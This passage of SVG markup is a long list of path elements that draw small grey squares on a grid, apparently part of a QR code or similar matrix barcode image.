<path d="M34.8083 26.5366H33.2473V28.0976H34.8083V26.5366Z" fill="#4F4F4F"/>
<path d="M36.3692 26.5366H34.8083V28.0976H36.3692V26.5366Z" fill="#4F4F4F"/>
<path d="M39.4912 26.5366H37.9302V28.0976H39.4912V26.5366Z" fill="#4F4F4F"/>
<path d="M42.6131 26.5366H41.0522V28.0976H42.6131V26.5366Z" fill="#4F4F4F"/>
<path d="M45.7351 26.5366H44.1741V28.0976H45.7351V26.5366Z" fill="#4F4F4F"/>
<path d="M48.857 26.5366H47.2961V28.0976H48.857V26.5366Z" fill="#4F4F4F"/>
<path d="M51.979 26.5366H50.418V28.0976H51.979V26.5366Z" fill="#4F4F4F"/>
<path d="M59.7839 26.5366H58.2229V28.0976H59.7839V26.5366Z" fill="#4F4F4F"/>
<path d="M64.4668 26.5366H62.9058V28.0976H64.4668V26.5366Z" fill="#4F4F4F"/>
<path d="M3.58875 28.0976H2.02777V29.6585H3.58875V28.0976Z" fill="#4F4F4F"/>
<path d="M6.7107 28.0976H5.14972V29.6585H6.7107V28.0976Z" fill="#4F4F4F"/>
<path d="M11.3936 28.0976H9.83265V29.6585H11.3936V28.0976Z" fill="#4F4F4F"/>
<path d="M12.9546 28.0976H11.3936V29.6585H12.9546V28.0976Z" fill="#4F4F4F"/>
<path d="M16.0766 28.0976H14.5156V29.6585H16.0766V28.0976Z" fill="#4F4F4F"/>
<path d="M22.3205 28.0976H20.7595V29.6585H22.3205V28.0976Z" fill="#4F4F4F"/>
<path d="M27.0034 28.0976H25.4424V29.6585H27.0034V28.0976Z" fill="#4F4F4F"/>
<path d="M31.6863 28.0976H30.1253V29.6585H31.6863V28.0976Z" fill="#4F4F4F"/>
<path d="M34.8083 28.0976H33.2473V29.6585H34.8083V28.0976Z" fill="#4F4F4F"/>
<path d="M37.9302 28.0976H36.3692V29.6585H37.9302V28.0976Z" fill="#4F4F4F"/>
<path d="M39.4912 28.0976H37.9302V29.6585H39.4912V28.0976Z" fill="#4F4F4F"/>
<path d="M41.0522 28.0976H39.4912V29.6585H41.0522V28.0976Z" fill="#4F4F4F"/>
<path d="M42.6131 28.0976H41.0522V29.6585H42.6131V28.0976Z" fill="#4F4F4F"/>
<path d="M45.7351 28.0976H44.1741V29.6585H45.7351V28.0976Z" fill="#4F4F4F"/>
<path d="M50.418 28.0976H48.857V29.6585H50.418V28.0976Z" fill="#4F4F4F"/>
<path d="M51.979 28.0976H50.418V29.6585H51.979V28.0976Z" fill="#4F4F4F"/>
<path d="M55.1009 28.0976H53.54V29.6585H55.1009V28.0976Z" fill="#4F4F4F"/>
<path d="M58.2229 28.0976H56.6619V29.6585H58.2229V28.0976Z" fill="#4F4F4F"/>
<path d="M61.3448 28.0976H59.7839V29.6585H61.3448V28.0976Z" fill="#4F4F4F"/>
<path d="M64.4668 28.0976H62.9058V29.6585H64.4668V28.0976Z" fill="#4F4F4F"/>
<path d="M2.02777 29.6585H0.466797V31.2195H2.02777V29.6585Z" fill="#4F4F4F"/>
<path d="M5.14972 29.6585H3.58875V31.2195H5.14972V29.6585Z" fill="#4F4F4F"/>
<path d="M8.27168 29.6585H6.7107L6.7107 31.2195H8.27168V29.6585Z" fill="#4F4F4F"/>
<path d="M14.5156 29.6585H12.9546V31.2195H14.5156V29.6585Z" fill="#4F4F4F"/>
<path d="M16.0766 29.6585H14.5156V31.2195H16.0766V29.6585Z" fill="#4F4F4F"/>
<path d="M19.1985 29.6585H17.6375V31.2195H19.1985V29.6585Z" fill="#4F4F4F"/>
<path d="M20.7595 29.6585H19.1985V31.2195H20.7595V29.6585Z" fill="#4F4F4F"/>
<path d="M23.8814 29.6585H22.3205V31.2195H23.8814V29.6585Z" fill="#4F4F4F"/>
<path d="M25.4424 29.6585H23.8814V31.2195H25.4424V29.6585Z" fill="#4F4F4F"/>
<path d="M27.0034 29.6585H25.4424V31.2195H27.0034V29.6585Z" fill="#4F4F4F"/>
<path d="M28.5644 29.6585H27.0034V31.2195H28.5644V29.6585Z" fill="#4F4F4F"/>
<path d="M31.6863 29.6585H30.1253V31.2195H31.6863V29.6585Z" fill="#4F4F4F"/>
<path d="M34.8083 29.6585H33.2473V31.2195H34.8083V29.6585Z" fill="#4F4F4F"/>
<path d="M39.4912 29.6585H37.9302V31.2195H39.4912V29.6585Z" fill="#4F4F4F"/>
<path d="M41.0522 29.6585H39.4912V31.2195H41.0522V29.6585Z" fill="#4F4F4F"/>
<path d="M45.7351 29.6585H44.1741V31.2195H45.7351V29.6585Z" fill="#4F4F4F"/>
<path d="M53.54 29.6585H51.979V31.2195H53.54V29.6585Z" fill="#4F4F4F"/>
<path d="M58.2229 29.6585H56.6619V31.2195H58.2229V29.6585Z" fill="#4F4F4F"/>
<path d="M59.7839 29.6585H58.2229V31.2195H59.7839V29.6585Z" fill="#4F4F4F"/>
<path d="M3.58875 31.2195H2.02777V32.7805H3.58875V31.2195Z" fill="#4F4F4F"/>
<path d="M11.3936 31.2195H9.83265V32.7805H11.3936V31.2195Z" fill="#4F4F4F"/>
<path d="M14.5156 31.2195H12.9546V32.7805H14.5156V31.2195Z" fill="#4F4F4F"/>
<path d="M16.0766 31.2195H14.5156V32.7805H16.0766V31.2195Z" fill="#4F4F4F"/>
<path d="M17.6375 31.2195H16.0766V32.7805H17.6375V31.2195Z" fill="#4F4F4F"/>
<path d="M19.1985 31.2195H17.6375V32.7805H19.1985V31.2195Z" fill="#4F4F4F"/>
<path d="M22.3205 31.2195H20.7595V32.7805H22.3205V31.2195Z" fill="#4F4F4F"/>
<path d="M25.4424 31.2195H23.8814V32.7805H25.4424V31.2195Z" fill="#4F4F4F"/>
<path d="M27.0034 31.2195H25.4424V32.7805H27.0034V31.2195Z" fill="#4F4F4F"/>
<path d="M30.1253 31.2195H28.5644V32.7805H30.1253V31.2195Z" fill="#4F4F4F"/>
<path d="M31.6863 31.2195H30.1253V32.7805H31.6863V31.2195Z" fill="#4F4F4F"/>
<path d="M34.8083 31.2195H33.2473V32.7805H34.8083V31.2195Z" fill="#4F4F4F"/>
<path d="M36.3692 31.2195H34.8083V32.7805H36.3692V31.2195Z" fill="#4F4F4F"/>
<path d="M37.9302 31.2195H36.3692V32.7805H37.9302V31.2195Z" fill="#4F4F4F"/>
<path d="M42.6131 31.2195H41.0522V32.7805H42.6131V31.2195Z" fill="#4F4F4F"/>
<path d="M44.1741 31.2195H42.6131V32.7805H44.1741V31.2195Z" fill="#4F4F4F"/>
<path d="M45.7351 31.2195H44.1741V32.7805H45.7351V31.2195Z" fill="#4F4F4F"/>
<path d="M48.857 31.2195H47.2961V32.7805H48.857V31.2195Z" fill="#4F4F4F"/>
<path d="M51.979 31.2195H50.418V32.7805H51.979V31.2195Z" fill="#4F4F4F"/>
<path d="M61.3448 31.2195H59.7839V32.7805H61.3448V31.2195Z" fill="#4F4F4F"/>
<path d="M6.7107 32.7805H5.14972V34.3415H6.7107V32.7805Z" fill="#4F4F4F"/>
<path d="M12.9546 32.7805H11.3936V34.3415H12.9546V32.7805Z" fill="#4F4F4F"/>
<path d="M17.6375 32.7805H16.0766V34.3415H17.6375V32.7805Z" fill="#4F4F4F"/>
<path d="M19.1985 32.7805H17.6375V34.3415H19.1985V32.7805Z" fill="#4F4F4F"/>
<path d="M22.3205 32.7805H20.7595V34.3415H22.3205V32.7805Z" fill="#4F4F4F"/>
<path d="M25.4424 32.7805H23.8814V34.3415H25.4424V32.7805Z" fill="#4F4F4F"/>
<path d="M28.5644 32.7805H27.0034V34.3415H28.5644V32.7805Z" fill="#4F4F4F"/>
<path d="M30.1253 32.7805H28.5644V34.3415H30.1253V32.7805Z" fill="#4F4F4F"/>
<path d="M31.6863 32.7805H30.1253V34.3415H31.6863V32.7805Z" fill="#4F4F4F"/>
<path d="M33.2473 32.7805H31.6863V34.3415H33.2473V32.7805Z" fill="#4F4F4F"/>
<path d="M34.8083 32.7805H33.2473V34.3415H34.8083V32.7805Z" fill="#4F4F4F"/>
<path d="M37.9302 32.7805H36.3692V34.3415H37.9302V32.7805Z" fill="#4F4F4F"/>
<path d="M44.1741 32.7805H42.6131V34.3415H44.1741V32.7805Z" fill="#4F4F4F"/>
<path d="M47.2961 32.7805H45.7351V34.3415H47.2961V32.7805Z" fill="#4F4F4F"/>
<path d="M50.418 32.7805H48.857V34.3415H50.418V32.7805Z" fill="#4F4F4F"/>
<path d="M58.2229 32.7805H56.6619V34.3415H58.2229V32.7805Z" fill="#4F4F4F"/>
<path d="M62.9058 32.7805H61.3448V34.3415H62.9058V32.7805Z" fill="#4F4F4F"/>
<path d="M2.02777 34.3415H0.466797V35.9024H2.02777V34.3415Z" fill="#4F4F4F"/>
<path d="M3.58875 34.3415H2.02777V35.9024H3.58875V34.3415Z" fill="#4F4F4F"/>
<path d="M6.7107 34.3415H5.14972V35.9024H6.7107V34.3415Z" fill="#4F4F4F"/>
<path d="M9.83265 34.3415H8.27168V35.9024H9.83265V34.3415Z" fill="#4F4F4F"/>
<path d="M11.3936 34.3415H9.83265V35.9024H11.3936V34.3415Z" fill="#4F4F4F"/>
<path d="M14.5156 34.3415H12.9546V35.9024H14.5156V34.3415Z" fill="#4F4F4F"/>
<path d="M20.7595 34.3415H19.1985V35.9024H20.7595V34.3415Z" fill="#4F4F4F"/>
<path d="M23.8814 34.3415H22.3205V35.9024H23.8814V34.3415Z" fill="#4F4F4F"/>
<path d="M28.5644 34.3415H27.0034V35.9024H28.5644V34.3415Z" fill="#4F4F4F"/>
<path d="M31.6863 34.3415H30.1253V35.9024H31.6863V34.3415Z" fill="#4F4F4F"/>
<path d="M34.8083 34.3415H33.2473V35.9024H34.8083V34.3415Z" fill="#4F4F4F"/>
<path d="M37.9302 34.3415H36.3692V35.9024H37.9302V34.3415Z" fill="#4F4F4F"/>
<path d="M39.4912 34.3415H37.9302V35.9024H39.4912V34.3415Z" fill="#4F4F4F"/>
<path d="M42.6131 34.3415H41.0522V35.9024H42.6131V34.3415Z" fill="#4F4F4F"/>
<path d="M44.1741 34.3415H42.6131V35.9024H44.1741V34.3415Z" fill="#4F4F4F"/>
<path d="M45.7351 34.3415H44.1741V35.9024H45.7351V34.3415Z" fill="#4F4F4F"/>
<path d="M53.54 34.3415H51.979V35.9024H53.54V34.3415Z" fill="#4F4F4F"/>
<path d="M55.1009 34.3415H53.54V35.9024H55.1009V34.3415Z" fill="#4F4F4F"/>
<path d="M58.2229 34.3415H56.6619V35.9024H58.2229V34.3415Z" fill="#4F4F4F"/>
<path d="M61.3448 34.3415H59.7839V35.9024H61.3448V34.3415Z" fill="#4F4F4F"/>
<path d="M62.9058 34.3415H61.3448V35.9024H62.9058V34.3415Z" fill="#4F4F4F"/>
<path d="M64.4668 34.3415H62.9058V35.9024H64.4668V34.3415Z" fill="#4F4F4F"/>
<path d="M2.02777 35.9024H0.466797V37.4634H2.02777V35.9024Z" fill="#4F4F4F"/>
<path d="M8.27168 35.9024H6.7107L6.7107 37.4634H8.27168V35.9024Z" fill="#4F4F4F"/>
<path d="M12.9546 35.9024H11.3936V37.4634H12.9546V35.9024Z" fill="#4F4F4F"/>
<path d="M14.5156 35.9024H12.9546V37.4634H14.5156V35.9024Z" fill="#4F4F4F"/>
<path d="M16.0766 35.9024H14.5156V37.4634H16.0766V35.9024Z" fill="#4F4F4F"/>
<path d="M28.5644 35.9024H27.0034V37.4634H28.5644V35.9024Z" fill="#4F4F4F"/>
<path d="M34.8083 35.9024H33.2473V37.4634H34.8083V35.9024Z" fill="#4F4F4F"/>
<path d="M39.4912 35.9024H37.9302V37.4634H39.4912V35.9024Z" fill="#4F4F4F"/>
<path d="M41.0522 35.9024H39.4912V37.4634H41.0522V35.9024Z" fill="#4F4F4F"/>
<path d="M45.7351 35.9024H44.1741V37.4634H45.7351V35.9024Z" fill="#4F4F4F"/>
<path d="M48.857 35.9024H47.2961V37.4634H48.857V35.9024Z" fill="#4F4F4F"/>
<path d="M50.418 35.9024H48.857V37.4634H50.418V35.9024Z" fill="#4F4F4F"/>
<path d="M51.979 35.9024H50.418V37.4634H51.979V35.9024Z" fill="#4F4F4F"/>
<path d="M53.54 35.9024H51.979V37.4634H53.54V35.9024Z" fill="#4F4F4F"/>
<path d="M58.2229 35.9024H56.6619V37.4634H58.2229V35.9024Z" fill="#4F4F4F"/>
<path d="M59.7839 35.9024H58.2229V37.4634H59.7839V35.9024Z" fill="#4F4F4F"/>
<path d="M64.4668 35.9024H62.9058V37.4634H64.4668V35.9024Z" fill="#4F4F4F"/>
<path d="M2.02777 37.4634H0.466797V39.0244H2.02777V37.4634Z" fill="#4F4F4F"/>
<path d="M5.14972 37.4634H3.58875V39.0244H5.14972V37.4634Z" fill="#4F4F4F"/>
<path d="M6.7107 37.4634H5.14972V39.0244H6.7107L6.7107 37.4634Z" fill="#4F4F4F"/>
<path d="M11.3936 37.4634H9.83265V39.0244H11.3936V37.4634Z" fill="#4F4F4F"/>
<path d="M12.9546 37.4634H11.3936V39.0244H12.9546V37.4634Z" fill="#4F4F4F"/>
<path d="M14.5156 37.4634H12.9546V39.0244H14.5156V37.4634Z" fill="#4F4F4F"/>
<path d="M16.0766 37.4634H14.5156V39.0244H16.0766V37.4634Z" fill="#4F4F4F"/>
<path d="M22.3205 37.4634H20.7595V39.0244H22.3205V37.4634Z" fill="#4F4F4F"/>
<path d="M25.4424 37.4634H23.8814V39.0244H25.4424V37.4634Z" fill="#4F4F4F"/>
<path d="M28.5644 37.4634H27.0034V39.0244H28.5644V37.4634Z" fill="#4F4F4F"/>
<path d="M30.1253 37.4634H28.5644V39.0244H30.1253V37.4634Z" fill="#4F4F4F"/>
<path d="M33.2473 37.4634H31.6863V39.0244H33.2473V37.4634Z" fill="#4F4F4F"/>
<path d="M39.4912 37.4634H37.9302V39.0244H39.4912V37.4634Z" fill="#4F4F4F"/>
<path d="M42.6131 37.4634H41.0522V39.0244H42.6131V37.4634Z" fill="#4F4F4F"/>
<path d="M45.7351 37.4634H44.1741V39.0244H45.7351V37.4634Z" fill="#4F4F4F"/>
<path d="M48.857 37.4634H47.2961V39.0244H48.857V37.4634Z" fill="#4F4F4F"/>
<path d="M51.979 37.4634H50.418V39.0244H51.979V37.4634Z" fill="#4F4F4F"/>
<path d="M56.6619 37.4634H55.1009V39.0244H56.6619V37.4634Z" fill="#4F4F4F"/>
<path d="M58.2229 37.4634H56.6619V39.0244H58.2229V37.4634Z" fill="#4F4F4F"/>
<path d="M59.7839 37.4634H58.2229V39.0244H59.7839V37.4634Z" fill="#4F4F4F"/>
<path d="M61.3448 37.4634H59.7839V39.0244H61.3448V37.4634Z" fill="#4F4F4F"/>
<path d="M62.9058 37.4634H61.3448V39.0244H62.9058V37.4634Z" fill="#4F4F4F"/>
<path d="M64.4668 37.4634H62.9058V39.0244H64.4668V37.4634Z" fill="#4F4F4F"/>
<path d="M14.5156 39.0244H12.9546V40.5854H14.5156V39.0244Z" fill="#4F4F4F"/>
<path d="M20.7595 39.0244H19.1985V40.5854H20.7595V39.0244Z" fill="#4F4F4F"/>
<path d="M22.3205 39.0244H20.7595V40.5854H22.3205V39.0244Z" fill="#4F4F4F"/>
<path d="M27.0034 39.0244H25.4424V40.5854H27.0034V39.0244Z" fill="#4F4F4F"/>
<path d="M28.5644 39.0244H27.0034V40.5854H28.5644V39.0244Z" fill="#4F4F4F"/>
<path d="M30.1253 39.0244H28.5644V40.5854H30.1253V39.0244Z" fill="#4F4F4F"/>
<path d="M31.6863 39.0244H30.1253V40.5854H31.6863V39.0244Z" fill="#4F4F4F"/>
<path d="M39.4912 39.0244H37.9302V40.5854H39.4912V39.0244Z" fill="#4F4F4F"/>
<path d="M42.6131 39.0244H41.0522V40.5854H42.6131V39.0244Z" fill="#4F4F4F"/>
<path d="M45.7351 39.0244H44.1741V40.5854H45.7351V39.0244Z" fill="#4F4F4F"/>
<path d="M47.2961 39.0244H45.7351V40.5854H47.2961V39.0244Z" fill="#4F4F4F"/>
<path d="M48.857 39.0244H47.2961V40.5854H48.857V39.0244Z" fill="#4F4F4F"/>
<path d="M51.979 39.0244H50.418V40.5854H51.979V39.0244Z" fill="#4F4F4F"/>
<path d="M64.4668 39.0244H62.9058V40.5854H64.4668V39.0244Z" fill="#4F4F4F"/>
<path d="M5.14972 40.5854H3.58875V42.1463H5.14972V40.5854Z" fill="#4F4F4F"/>
<path d="M8.27168 40.5854H6.7107V42.1463H8.27168V40.5854Z" fill="#4F4F4F"/>
<path d="M11.3936 40.5854H9.83265V42.1463H11.3936V40.5854Z" fill="#4F4F4F"/>
<path d="M12.9546 40.5854H11.3936V42.1463H12.9546V40.5854Z" fill="#4F4F4F"/>
<path d="M14.5156 40.5854H12.9546V42.1463H14.5156V40.5854Z" fill="#4F4F4F"/>
<path d="M16.0766 40.5854H14.5156V42.1463H16.0766V40.5854Z" fill="#4F4F4F"/>
<path d="M19.1985 40.5854H17.6375V42.1463H19.1985V40.5854Z" fill="#4F4F4F"/>
<path d="M20.7595 40.5854H19.1985V42.1463H20.7595V40.5854Z" fill="#4F4F4F"/>
<path d="M25.4424 40.5854H23.8814V42.1463H25.4424V40.5854Z" fill="#4F4F4F"/>
<path d="M30.1253 40.5854H28.5644V42.1463H30.1253V40.5854Z" fill="#4F4F4F"/>
<path d="M33.2473 40.5854H31.6863V42.1463H33.2473V40.5854Z" fill="#4F4F4F"/>
<path d="M39.4912 40.5854H37.9302V42.1463H39.4912V40.5854Z" fill="#4F4F4F"/>
<path d="M41.0522 40.5854H39.4912V42.1463H41.0522V40.5854Z" fill="#4F4F4F"/>
<path d="M44.1741 40.5854H42.6131V42.1463H44.1741V40.5854Z" fill="#4F4F4F"/>
<path d="M45.7351 40.5854H44.1741V42.1463H45.7351V40.5854Z" fill="#4F4F4F"/>
<path d="M48.857 40.5854H47.2961V42.1463H48.857V40.5854Z" fill="#4F4F4F"/>
<path d="M50.418 40.5854H48.857V42.1463H50.418V40.5854Z" fill="#4F4F4F"/>
<path d="M51.979 40.5854H50.418V42.1463H51.979V40.5854Z" fill="#4F4F4F"/>
<path d="M56.6619 40.5854H55.1009V42.1463H56.6619V40.5854Z" fill="#4F4F4F"/>
<path d="M59.7839 40.5854H58.2229V42.1463H59.7839V40.5854Z" fill="#4F4F4F"/>
<path d="M64.4668 40.5854H62.9058V42.1463H64.4668V40.5854Z" fill="#4F4F4F"/>
<path d="M3.58875 42.1463H2.02777V43.7073H3.58875V42.1463Z" fill="#4F4F4F"/>
<path d="M5.14972 42.1463H3.58875V43.7073H5.14972V42.1463Z" fill="#4F4F4F"/>
<path d="M9.83265 42.1463H8.27168V43.7073H9.83265V42.1463Z" fill="#4F4F4F"/>
<path d="M12.9546 42.1463H11.3936V43.7073H12.9546V42.1463Z" fill="#4F4F4F"/>
<path d="M14.5156 42.1463H12.9546V43.7073H14.5156V42.1463Z" fill="#4F4F4F"/>
<path d="M17.6375 42.1463H16.0766V43.7073H17.6375V42.1463Z" fill="#4F4F4F"/>
<path d="M22.3205 42.1463H20.7595V43.7073H22.3205V42.1463Z" fill="#4F4F4F"/>
<path d="M30.1253 42.1463H28.5644V43.7073H30.1253V42.1463Z" fill="#4F4F4F"/>
<path d="M31.6863 42.1463H30.1253V43.7073H31.6863V42.1463Z" fill="#4F4F4F"/>
<path d="M34.8083 42.1463H33.2473V43.7073H34.8083V42.1463Z" fill="#4F4F4F"/>
<path d="M36.3692 42.1463H34.8083V43.7073H36.3692V42.1463Z" fill="#4F4F4F"/>
<path d="M37.9302 42.1463H36.3692V43.7073H37.9302V42.1463Z" fill="#4F4F4F"/>
<path d="M39.4912 42.1463H37.9302V43.7073H39.4912V42.1463Z" fill="#4F4F4F"/>
<path d="M42.6131 42.1463H41.0522V43.7073H42.6131V42.1463Z" fill="#4F4F4F"/>
<path d="M45.7351 42.1463H44.1741V43.7073H45.7351V42.1463Z" fill="#4F4F4F"/>
<path d="M47.2961 42.1463H45.7351V43.7073H47.2961V42.1463Z" fill="#4F4F4F"/>
<path d="M48.857 42.1463H47.2961V43.7073H48.857V42.1463Z" fill="#4F4F4F"/>
<path d="M50.418 42.1463H48.857V43.7073H50.418V42.1463Z" fill="#4F4F4F"/>
<path d="M51.979 42.1463H50.418V43.7073H51.979V42.1463Z" fill="#4F4F4F"/>
<path d="M55.1009 42.1463H53.54V43.7073H55.1009V42.1463Z" fill="#4F4F4F"/>
<path d="M56.6619 42.1463H55.1009V43.7073H56.6619V42.1463Z" fill="#4F4F4F"/>
<path d="M58.2229 42.1463H56.6619V43.7073H58.2229V42.1463Z" fill="#4F4F4F"/>
<path d="M61.3448 42.1463H59.7839V43.7073H61.3448V42.1463Z" fill="#4F4F4F"/>
<path d="M64.4668 42.1463H62.9058V43.7073H64.4668V42.1463Z" fill="#4F4F4F"/>
<path d="M2.02777 43.7073H0.466797V45.2683H2.02777V43.7073Z" fill="#4F4F4F"/>
<path d="M3.58875 43.7073H2.02777V45.2683H3.58875V43.7073Z" fill="#4F4F4F"/>
<path d="M6.7107 43.7073H5.14972V45.2683H6.7107V43.7073Z" fill="#4F4F4F"/>
<path d="M9.83265 43.7073H8.27168V45.2683H9.83265V43.7073Z" fill="#4F4F4F"/>
<path d="M11.3936 43.7073H9.83265V45.2683H11.3936V43.7073Z" fill="#4F4F4F"/>
<path d="M16.0766 43.7073H14.5156V45.2683H16.0766V43.7073Z" fill="#4F4F4F"/>
<path d="M19.1985 43.7073H17.6375V45.2683H19.1985V43.7073Z" fill="#4F4F4F"/>
<path d="M22.3205 43.7073H20.7595V45.2683H22.3205V43.7073Z" fill="#4F4F4F"/>
<path d="M25.4424 43.7073H23.8814V45.2683H25.4424V43.7073Z" fill="#4F4F4F"/>
<path d="M27.0034 43.7073H25.4424V45.2683H27.0034V43.7073Z" fill="#4F4F4F"/>
<path d="M30.1253 43.7073H28.5644V45.2683H30.1253V43.7073Z" fill="#4F4F4F"/>
<path d="M34.8083 43.7073H33.2473V45.2683H34.8083V43.7073Z" fill="#4F4F4F"/>
<path d="M36.3692 43.7073H34.8083V45.2683H36.3692V43.7073Z" fill="#4F4F4F"/>
<path d="M37.9302 43.7073H36.3692V45.2683H37.9302V43.7073Z" fill="#4F4F4F"/>
<path d="M42.6131 43.7073H41.0522V45.2683H42.6131V43.7073Z" fill="#4F4F4F"/>
<path d="M45.7351 43.7073H44.1741V45.2683H45.7351V43.7073Z" fill="#4F4F4F"/>
<path d="M48.857 43.7073H47.2961V45.2683H48.857V43.7073Z" fill="#4F4F4F"/>
<path d="M51.979 43.7073H50.418V45.2683H51.979V43.7073Z" fill="#4F4F4F"/>
<path d="M55.1009 43.7073H53.54V45.2683H55.1009V43.7073Z" fill="#4F4F4F"/>
<path d="M56.6619 43.7073H55.1009V45.2683H56.6619V43.7073Z" fill="#4F4F4F"/>
<path d="M61.3448 43.7073H59.7839V45.2683H61.3448V43.7073Z" fill="#4F4F4F"/>
<path d="M64.4668 43.7073H62.9058V45.2683H64.4668V43.7073Z" fill="#4F4F4F"/>
<path d="M2.02777 45.2683H0.466797V46.8293H2.02777V45.2683Z" fill="#4F4F4F"/>
<path d="M3.58875 45.2683H2.02777V46.8293H3.58875V45.2683Z" fill="#4F4F4F"/>
<path d="M5.14972 45.2683H3.58875V46.8293H5.14972V45.2683Z" fill="#4F4F4F"/>
<path d="M14.5156 45.2683H12.9546V46.8293H14.5156V45.2683Z" fill="#4F4F4F"/>
<path d="M23.8814 45.2683H22.3205V46.8293H23.8814V45.2683Z" fill="#4F4F4F"/>
<path d="M39.4912 45.2683H37.9302V46.8293H39.4912V45.2683Z" fill="#4F4F4F"/>
<path d="M42.6131 45.2683H41.0522V46.8293H42.6131V45.2683Z" fill="#4F4F4F"/>
<path d="M45.7351 45.2683H44.1741V46.8293H45.7351V45.2683Z" fill="#4F4F4F"/>
<path d="M48.857 45.2683H47.2961V46.8293H48.857V45.2683Z" fill="#4F4F4F"/>
<path d="M51.979 45.2683H50.418V46.8293H51.979V45.2683Z" fill="#4F4F4F"/>
<path d="M53.54 45.2683H51.979V46.8293H53.54V45.2683Z" fill="#4F4F4F"/>
<path d="M55.1009 45.2683H53.54V46.8293H55.1009V45.2683Z" fill="#4F4F4F"/>
<path d="M56.6619 45.2683H55.1009V46.8293H56.6619V45.2683Z" fill="#4F4F4F"/>
<path d="M64.4668 45.2683H62.9058V46.8293H64.4668V45.2683Z" fill="#4F4F4F"/>
<path d="M2.02777 46.8293H0.466797V48.3902H2.02777V46.8293Z" fill="#4F4F4F"/>
<path d="M5.14972 46.8293H3.58875V48.3902H5.14972V46.8293Z" fill="#4F4F4F"/>
<path d="M8.27168 46.8293H6.7107V48.3902H8.27168V46.8293Z" fill="#4F4F4F"/>
<path d="M9.83265 46.8293H8.27168V48.3902H9.83265V46.8293Z" fill="#4F4F4F"/>
<path d="M11.3936 46.8293H9.83265V48.3902H11.3936V46.8293Z" fill="#4F4F4F"/>
<path d="M22.3205 46.8293H20.7595V48.3902H22.3205V46.8293Z" fill="#4F4F4F"/>
<path d="M23.8814 46.8293H22.3205V48.3902H23.8814V46.8293Z" fill="#4F4F4F"/>
<path d="M25.4424 46.8293H23.8814V48.3902H25.4424V46.8293Z" fill="#4F4F4F"/>
<path d="M28.5644 46.8293H27.0034V48.3902H28.5644V46.8293Z" fill="#4F4F4F"/>
<path d="M30.1253 46.8293H28.5644V48.3902H30.1253V46.8293Z" fill="#4F4F4F"/>
<path d="M33.2473 46.8293H31.6863V48.3902H33.2473V46.8293Z" fill="#4F4F4F"/>
<path d="M36.3692 46.8293H34.8083V48.3902H36.3692V46.8293Z" fill="#4F4F4F"/>
<path d="M37.9302 46.8293H36.3692V48.3902H37.9302V46.8293Z" fill="#4F4F4F"/>
<path d="M42.6131 46.8293H41.0522V48.3902H42.6131V46.8293Z" fill="#4F4F4F"/>
<path d="M45.7351 46.8293H44.1741V48.3902H45.7351V46.8293Z" fill="#4F4F4F"/>
<path d="M48.857 46.8293H47.2961V48.3902H48.857V46.8293Z" fill="#4F4F4F"/>
<path d="M50.418 46.8293H48.857V48.3902H50.418V46.8293Z" fill="#4F4F4F"/>
<path d="M51.979 46.8293H50.418V48.3902H51.979V46.8293Z" fill="#4F4F4F"/>
<path d="M53.54 46.8293H51.979V48.3902H53.54V46.8293Z" fill="#4F4F4F"/>
<path d="M56.6619 46.8293H55.1009V48.3902H56.6619V46.8293Z" fill="#4F4F4F"/>
<path d="M59.7839 46.8293H58.2229V48.3902H59.7839V46.8293Z" fill="#4F4F4F"/>
<path d="M61.3448 46.8293H59.7839V48.3902H61.3448V46.8293Z" fill="#4F4F4F"/>
<path d="M62.9058 46.8293H61.3448V48.3902H62.9058V46.8293Z" fill="#4F4F4F"/>
<path d="M8.27168 48.3902H6.7107V49.9512H8.27168V48.3902Z" fill="#4F4F4F"/>
<path d="M12.9546 48.3902H11.3936V49.9512H12.9546V48.3902Z" fill="#4F4F4F"/>
<path d="M16.0766 48.3902H14.5156V49.9512H16.0766V48.3902Z" fill="#4F4F4F"/>
<path d="M19.1985 48.3902H17.6375V49.9512H19.1985V48.3902Z" fill="#4F4F4F"/>
<path d="M20.7595 48.3902H19.1985V49.9512H20.7595V48.3902Z" fill="#4F4F4F"/>
<path d="M28.5644 48.3902H27.0034V49.9512H28.5644V48.3902Z" fill="#4F4F4F"/>
<path d="M34.8083 48.3902H33.2473V49.9512H34.8083V48.3902Z" fill="#4F4F4F"/>
<path d="M39.4912 48.3902H37.9302V49.9512H39.4912V48.3902Z" fill="#4F4F4F"/>
<path d="M41.0522 48.3902H39.4912V49.9512H41.0522V48.3902Z" fill="#4F4F4F"/>
<path d="M44.1741 48.3902H42.6131V49.9512H44.1741V48.3902Z" fill="#4F4F4F"/>
<path d="M45.7351 48.3902H44.1741V49.9512H45.7351V48.3902Z" fill="#4F4F4F"/>
<path d="M48.857 48.3902H47.2961V49.9512H48.857V48.3902Z" fill="#4F4F4F"/>
<path d="M50.418 48.3902H48.857V49.9512H50.418V48.3902Z" fill="#4F4F4F"/>
<path d="M51.979 48.3902H50.418V49.9512H51.979V48.3902Z" fill="#4F4F4F"/>
<path d="M53.54 48.3902H51.979V49.9512H53.54V48.3902Z" fill="#4F4F4F"/>
<path d="M55.1009 48.3902H53.54V49.9512H55.1009V48.3902Z" fill="#4F4F4F"/>
<path d="M59.7839 48.3902H58.2229V49.9512H59.7839V48.3902Z" fill="#4F4F4F"/>
<path d="M61.3448 48.3902H59.7839V49.9512H61.3448V48.3902Z" fill="#4F4F4F"/>
<path d="M2.02777 49.9512H0.466797V51.5122H2.02777V49.9512Z" fill="#4F4F4F"/>
<path d="M3.58875 49.9512H2.02777V51.5122H3.58875V49.9512Z" fill="#4F4F4F"/>
<path d="M5.14972 49.9512H3.58875V51.5122H5.14972V49.9512Z" fill="#4F4F4F"/>
<path d="M11.3936 49.9512H9.83265V51.5122H11.3936V49.9512Z" fill="#4F4F4F"/>
<path d="M16.0766 49.9512H14.5156V51.5122H16.0766V49.9512Z" fill="#4F4F4F"/>
<path d="M17.6375 49.9512H16.0766V51.5122H17.6375V49.9512Z" fill="#4F4F4F"/>
<path d="M19.1985 49.9512H17.6375V51.5122H19.1985V49.9512Z" fill="#4F4F4F"/>
<path d="M20.7595 49.9512H19.1985V51.5122H20.7595V49.9512Z" fill="#4F4F4F"/>
<path d="M23.8814 49.9512H22.3205V51.5122H23.8814V49.9512Z" fill="#4F4F4F"/>
<path d="M30.1253 49.9512H28.5644V51.5122H30.1253V49.9512Z" fill="#4F4F4F"/>
<path d="M34.8083 49.9512H33.2473V51.5122H34.8083V49.9512Z" fill="#4F4F4F"/>
<path d="M36.3692 49.9512H34.8083V51.5122H36.3692V49.9512Z" fill="#4F4F4F"/>
